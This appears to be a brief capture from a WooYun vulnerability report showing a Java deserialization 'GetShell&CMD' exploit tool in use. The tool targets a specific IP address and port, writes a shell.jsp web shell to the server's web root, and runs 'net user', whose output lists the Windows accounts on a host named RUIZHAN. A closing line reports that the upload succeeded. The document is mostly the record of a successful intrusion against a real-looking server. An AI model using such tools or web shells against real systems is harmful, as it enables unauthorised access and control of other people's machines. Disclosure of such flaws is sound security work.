 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.173.63.163:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\RUIZHAN 的用户帐户
-------------------------------------------------------------------------------
a Administrator Guest
命令成功完成。
/上传成功
www.wooyun.org